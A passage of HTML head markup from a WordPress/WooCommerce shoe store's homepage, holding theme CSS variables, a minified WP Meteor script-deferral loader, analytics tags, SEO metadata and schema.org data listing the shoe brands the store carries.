			--proteo-yith_proteo_editor_custom_color_6: #000000;
			--proteo-yith_proteo_editor_custom_color_7: #1e73be;
			--proteo-yith_proteo_editor_custom_color_8: #dd3333;
			--proteo-store_notice_bg_color: #607d8b;
			--proteo-store_notice_text_color: #ffffff;
			--proteo-store_notice_font_size: 13px;
			--proteo-sale_badge_bg_color: #ffffff;
			--proteo-sale_badge_text_color: #ffffff;
			--proteo-sale_badge_font_size: 13px;
			--proteo-woo_messages_font_size: 14px;
			--proteo-woo_messages_default_accent_color: #17b4a9;
			--proteo-woo_messages_info_accent_color: #e0e0e0;
			--proteo-woo_messages_error_accent_color: #ffab91;
			--proteo-single_product_background_color: #ffffff;
			--proteo-single_product_description_font_size: 20px;
			--proteo-single_product_description_font_color: #404040;
			--proteo-single_product_price_font_size: 35px;
			--proteo-single_product_price_color: #ffffff;
			--proteo-single_product_quantity_input_font_size: 40px;
			--proteo-single_product_add_to_cart_button_font_size: 20px;
			--proteo-single_product_tabs_title_font_size: 30px;
			--proteo-single_product_tabs_title_color: #1f1f1f;
			--proteo-single_product_tabs_content_font_size: 16px;
			--proteo-single_product_title_font_size: 70px;
			--proteo-single_product_title_font_color: #404040;
			--proteo-catalog_product_title_font_size: 14px;
			--proteo-catalog_product_title_color: #404040;
			--proteo-catalog_product_price_font_size: 14px;
			--proteo-catalog_product_price_color: #1f1f1f;
			--proteo-catalog_product_add_to_cart_font_size: 14px;
			--proteo-catalog_product_border_radius: 0px 0px 0px 0px;
			--proteo-catalog_product_border_color: #ebebeb;
			--proteo-catalog_product_border_width: 1px 1px 1px 1px;
			--proteo-catalog_product_horizontal_spacing: 15px;
			--proteo-catalog_product_vertical_spacing: 35px;
			--proteo-site_title_spacing: 0px 30px 0px 0px;
			--proteo-tagline_spacing: 10px 30px 0px 0px;
			--proteo-topbar_spacing: 15px 0px 15px 0px;
			--proteo-header_manu_menu_spacing: 0px 0px 0px 0px;
			--proteo-header_spacing: 15px 15px 15px 15px;
			--proteo-sticky_header_spacing: 8px 15px 8px 15px;
			--proteo-site_content_spacing: 50px 0px 50px 0px;
			--proteo-page_title_spacing: 0px 0px 35px 0px;
			--proteo-responsive_breakpoint_mobile: 600px;
			--proteo-responsive_breakpoint_table: 768px;
			--proteo-responsive_breakpoint_small_desktop: 992px;
			--proteo-responsive_breakpoint_desktop: 1200px;
			--proteo-responsive_breakpoint_large_desktop: 1400px;
			--proteo-header_bottom_border_color: #000000;
			--proteo-header_bottom_border_thickness: 2px;
			--proteo-header_bottom_border_width: 100%;
			--proteo-header_bottom_border_alignment: initial;
			--proteo-header_bottom_shadow_color: #0000004D;
			--proteo-header_bottom_shadow_h_offset: -2px;
			--proteo-header_bottom_shadow_v_offset: 2px;
			--proteo-header_bottom_shadow_blur: 80px;
			--proteo-header_bottom_shadow_spread: 30px;

		}

			.site-branding .site-title {
				font-family: Jost, sans-serif;
				font-weight: 600;
				font-style: normal;
			}
			
			.site-branding .site-description {
				font-family: Jost, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			body, body.yith-woocompare-popup {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1, body.page header.entry-header h1, article:not(.has-post-thumbnail).page header.entry-header h1 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h2, .wp-block-latest-posts li > a {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h3 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h4 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h5 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h6 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.main-navigation ul {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1.product_title {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			div h2.widget-title, div h3.widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.widget {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			#main-footer .widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
/*# sourceURL=yith-proteo-custom-style-inline-css */
</style>
<link rel="preload" as="style" href="//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0" /><link rel='stylesheet' id='yith-proteo-custom-google-fonts-css' href='//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"v":"3.4.16","rest_url":"https:\/\/soundfeet.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/8d1c07c5-f157-4cfb-95d7-07a6a8e3398c.js" id="jquery-core-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/c594536d-064d-4c6f-9e31-221d31559a8c.js" id="jquery-migrate-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/f9d02e27-e294-46fe-8c63-1c48f1b072d7.js" id="wphb-1-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=GT-PH33LC7" id="google_gtagjs-js" async></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["soundfeet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PH33LC7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://soundfeet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundfeet.com/wp-json/wp/v2/pages/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundfeet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://soundfeet.com/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="yDHgEjASMI2r56PwvLf6u4BAZixIvzO7TChTiR94WrE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://soundfeet.com/" />
<meta name="description" content="SINCE 1953! UGG, BIRKENSTOCK, DANSKO, NAOT, VANS, BROOKS, HOKA, ON RUNNING, NEW BALANCE, NIKE, REEBOK, AETREX, OLUKAI, REEF, SANUK, HEY DUDE, SPERRY, MUCK BOOTS, RED WING, TIMBERLAND, GEORGIA BOOTS, WOLVERINE, KEEN, MERRELL, ARCOPEDICO, SAS, ARIAT, ROCKPORT, MEPHISTO, RAINBOW, AND MANY MORE!" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/soundfeet.com\/#schema-publishing-organization","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","logo":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-organization-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":60,"width":60},"image":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-organization-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":60,"width":60},"description":"WELLNESS BEGINS WITH SOUND FEET SHOES. SINCE 1953! UGG, BIRKENSTOCK, DANSKO, NAOT, VANS, BROOKS, HOKA, ON RUNNING, NEW BALANCE, NIKE, REEBOK, AETREX, OLUKAI, REEF, SANUK, HEY DUDE, SPERRY, MUCK BOOTS, RED WING, TIMBERLAND, GEORGIA BOOTS, WOLVERINE, KEEN, MERRELL, ARCOPEDICO, SAS, ARIAT, ROCKPORT, MEPHISTO, RAINBOW, AND MANY MORE!","contactPoint":{"@type":"ContactPoint","contactType":"customer support","telephone":"252-491-8238","url":"https:\/\/soundfeet.com\/store-locations\/"},"sameAs":["https:\/\/facebook.com\/soundfeetshoesnc","https:\/\/instagram.com\/soundfeetshoesnc","https:\/\/twitter.com\/@soundfeet"]},{"@type":"WebSite","@id":"https:\/\/soundfeet.com\/#schema-website","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/soundfeet.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-site-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":610,"width":1000}},{"@type":"BreadcrumbList","@id":"https:\/\/soundfeet.com\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"Person","@id":"https:\/\/soundfeet.com\/author\/bpdsadmin\/#schema-author","name":"Susan Lawrence","url":"https:\/\/soundfeet.com\/author\/bpdsadmin\/"}]}</script>
<meta property="og:type" content="website" />
<meta property="og:url" content="https://soundfeet.com/" />
